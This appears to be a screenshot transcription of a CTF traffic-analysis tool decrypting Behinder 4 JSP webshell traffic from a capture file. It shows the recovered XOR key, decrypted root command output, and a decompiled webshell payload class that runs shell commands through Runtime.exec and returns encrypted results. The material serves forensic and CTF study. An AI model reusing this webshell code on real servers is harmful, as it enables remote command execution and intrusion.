 CTF-NetA-V1.8.6 By M1r4n 群：373967548
文件 统计 设置 工具 帮助 版本信息：Ultimate for myself
NA 流量分析 图片处理（待开发） 压缩处理（待开发） 文本处理（待开发）
工控协议iec60870分析
工控协议mqtt分析
工控协议omron分析
工控协议s7comm分析
UDP_DATA数据分析（混乱数据多）
SCSI传输数据提取
IPID数据分析（通常情况不开启）
TCP_DATA数据分析（混乱数据多）
Webshell流量解密功能区
自动识别类型及密钥
手动设置类型及密钥
密钥：
3c6e0b8a9c15224a
显示过滤器：
http
选择Webshell流量类型
关闭Webshell解密
开启哥斯拉流量解密
开启冰蝎流量解密
开启蚁剑流量解密
开启菜刀流量解密
输入控制
文件路径： /5.冰蝎4.1_jsp流量/4.xor/bx4_xor_jsp.pcapng 选择文件 开始分析
SQL正则： fl4g\),(\d+),1\)\)=(\d+) 自动识别正则 ? 查询值为字符 POST请求
明文检测： flag{.*?};flag;666c6167;f1ag;fl4g;Zmxh;&#102;MZWGC;102 108 97 103;1100110;ctf;504b0304;key;464C4147;pass;select 保存自定义配置 重新加载配置
日志搜索： flag{ 查找关键字 自动清理日志
选择字体： Consolas 精简输出 ? 清空日志
[+] XOR识别到key：e45e329feb5d925b
[+] XOR识别到key：e45e329feb5d925b
[+] XOR识别到key：e45e329feb5d925b
-------------------------------------------------------
[+] 使用的密钥key：e45e329feb5d925b
[+] 使用的加密方式：Behinder4_JSP_XOR
[+] 开始解密流量！
[+] 【包序号：6】解密【请求数据】成功：已保存至：output/2024-09-30-150912/6_1727680152.350199.java
[+] 【包序号：9】解密【返回数据】成功：b'"status":"success","msg":"uid=0(root) gid=0(root) groups=0(root)\n"'
[+] 【包序号：21】解密【请求数据】成功：已保存至：output/2024-09-30-150912/21_1727680152.9698398.java
[+] 【包序号：24】解密【返回数据】成功：b'"status":"success","msg":"LICENSE RELEASE-NOTES\tbin include logs\t temp\twork\nNOTICE\t RUNNING.txt\tconf lib native-jni-lib webapps\n"'
[+] 【包序号：34】解密【请求数据】成功：已保存至：output/2024-09-30-150912/34_1727680153.770625.java
[+] 【包序号：37】解密【返回数据】成功：b'"status":"success","msg":"total 124\n-rw-r--r-- 1 root root 57011 Mar 28 2017 LICENSE\n-rw-r--r-- 1 root root 1444 Mar 28 2017 NOTICE\n-rw-r--r-- 1 root root 6741 Mar 28 2017
RELEASE-NOTES\n-rw-r--r-- 1 root root 16195 Mar 28 2017 RUNNING.txt\ndrwxr-xr-x 2 root root 4096 Apr 3 2017 bin\ndrwxr-xr-x 1 root root 4096 Mar 23 2020 conf\ndrwxr-sr-x 3 root staff 4096 Apr 3 2017 include\ndrwxr-
xr-x 2 root root 4096 Apr 3 2017 lib\ndrwxr-xr-x 1 root root 4096 Sep 30 02:12 logs\ndrwxr-sr-x 3 root staff 4096 Apr 3 2017 native-jni-lib\ndrwxr-xr-x 2 root root 4096 Apr 3 2017 temp\ndrwxr-xr-x 1 root root 4096
Sep 30 02:11 webapps\ndrwxr-xr-x 1 root root 4096 Mar 23 2020 work\n"'
[+] 【包序号：46】解密【请求数据】成功：已保存至：output/2024-09-30-150912/46_1727680154.35922.java
[+] 【包序号：49】解密【返回数据】成功：b'"status":"success","msg":"/bin/sh: 1: ifconfig: not found\n"'
[+] 【包序号：63】解密【请求数据】成功：已保存至：output/2024-09-30-150912/63_1727680154.9325554.java
b'/*\n * Decompiled with CFR 0.152.\n */\npackage com.qorfpw.nogdz.grkwmgw;\n\nimport java.io.BufferedReader;\nimport java.io.InputStreamReader;\nimport java.lang.reflect.Method;\nimport java.nio.charset.Charset;
\nimport java.util.HashMap;\nimport java.util.Map;\nimport java.util.Random;\n\n/*\n * This class specifies class file version 49.0 but uses Java 6 signatures. Assumed Java 6.\n */\npublic class Unml {\n public
static String cmd;\n public static String path;\n public static String whatever;\n private static String status;\n private Object Request;\n private Object Response;\n private Object Session;\n\n public Unml() {\n
cmd = "";\n cmd = cmd + "cd /usr/local/tomcat/ ;echo \\"flag{30a64663-cc6f-4d31-8138-ab06cc2b10cf}\\" &gt;&gt; /flag.txt";\n path = "";\n path = path + "/usr/local/tomcat/";\n }\n\n /*\n * WARNING - Removed try
catching itself - possible behaviour change.\n * Loose catch block\n */\n public boolean equals(Object obj) {\n block10: {\n HashMap&lt;String, String&gt; result = new HashMap&lt;String, String&gt;();\n
this.fillContext(obj);\n result.put("msg", this.RunCMD(cmd));\n result.put("status", status);\n try {\n Object so = this.Response.getClass().getMethod("getOutputStream", new Class[0]).invoke(this.Response, new
Object[0]);\n Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n so.getClass().getMethod("flush", new
Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close", new Class[0]).invoke(so, new Object[0]);\n }\n catch (Exception so) {}\n break block10;\n catch (Exception e) {\n try {\n result.put("msg",
e.getMessage());\n result.put("status", "fail");\n }\n catch (Throwable throwable) {\n try {\n Object so = this.Response.getClass().getMethod("getOutputStream", new Class[0]).invoke(this.Response, new Object[0]);\n
Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n so.getClass().getMethod("flush", new
Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close", new Class[0]).invoke(so, new Object[0]);\n }\n catch (Exception exception) {\n // empty catch block\n }\n throw throwable;\n }\n try {\n Object
so = this.Response.getClass().getMethod("getOutputStream", new Class[0]).invoke(this.Response, new Object[0]);\n Method write = so.getClass().getMethod("write", byte[].class);\n write.invoke(so, new Object[]
{this.Encrypt(this.buildJson(result, true).getBytes("UTF-8"))});\n so.getClass().getMethod("flush", new Class[0]).invoke(so, new Object[0]);\n so.getClass().getMethod("close", new Class[0]).invoke(so, new
Object[0]);\n }\n catch (Exception exception) {}\n }\n }\n return true;\n }\n\n private String RunCMD(String cmd) throws Exception {\n Charset osCharset = Charset.forName(System.getProperty("sun.jnu.encoding"));\n
String result = "";\n if (cmd != null && cmd.length() &gt; 0) {\n Process p = System.getProperty("os.name").toLowerCase().indexOf("windows") &gt;= 0 ? Runtime.getRuntime().exec(new String[]{"cmd.exe", "/c", cmd}) :
Runtime.getRuntime().exec(new String[]{"/bin/sh", "-c", cmd});\n BufferedReader br = new BufferedReader(new InputStreamReader(p.getInputStream(), osCharset));\n String disr = br.readLine();\n while (disr != null)
{\n result = result + disr + "\\n";\n disr = br.readLine();\n }\n br = new BufferedReader(new InputStreamReader(p.getErrorStream(), osCharset));\n disr = br.readLine();\n while (disr != null) {\n result = result +
disr + "\\n";\n disr = br.readLine();\n }\n }\n return result;\n }\n\n private String base64encode(byte[] data) throws Exception {\n String result = "";\n String version = System.getProperty("java.version");\n try
{\n this.getClass();\n Class&lt;?&gt; Base64 = Class.forName("java.util.Base64");\n Object Encoder = Base64.getMethod("getEncoder", null).invoke(Base64, null);\n result =
(String)Encoder.getClass().getMethod("encodeToString", byte[].class).invoke(Encoder, new Object[]{data});\n }\n catch (Throwable error) {\n this.getClass();\n Class&lt;?&gt; Base64 =
Class.forName("sun.misc.BASE64Encoder");\n Object Encoder = Base64.newInstance();\n result = (String)Encoder.getClass().getMethod("encode", byte[].class).invoke(Encoder, new Object[]{data});\n result =
100%
12 个项目